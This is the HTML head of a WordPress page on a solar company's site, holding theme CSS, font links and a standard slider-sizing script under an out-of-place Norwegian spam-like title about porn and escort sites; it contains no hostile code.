

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/
body_size: 35041
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Gratis porno norge finne kjærligheten eskorte sider gratis chatteside &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fgratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fgratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Gratis porno norge finne kjærligheten eskorte sider gratis chatteside &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/" />
<link rel='shortlink' href='https://getsolar.al/?p=9223' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
